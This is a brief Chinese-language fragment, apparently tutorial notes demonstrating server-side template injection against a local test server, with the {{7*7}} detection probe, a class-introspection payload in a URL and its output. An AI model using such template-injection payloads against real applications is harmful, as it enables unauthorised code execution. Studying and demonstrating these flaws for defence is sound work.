 漏洞演示
{{7*7}}可用来检测漏洞
127.0.0.1:8080/?ben={{''.__class__.__mro__}}
当成指令来执行
127.0.0.1:8080/?ben={{''.__class__.__mro__}}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
(<class 'str'>, <class 'object'>)
没有对提交的字符串进行足够严格的过滤,
可能会当成代码指令执行。